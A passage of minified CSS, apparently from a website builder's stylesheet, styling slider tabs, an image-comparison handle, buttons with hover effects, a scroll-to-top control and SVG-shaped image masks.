(var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"]{transform:translateX(calc( (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%) +  (3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) 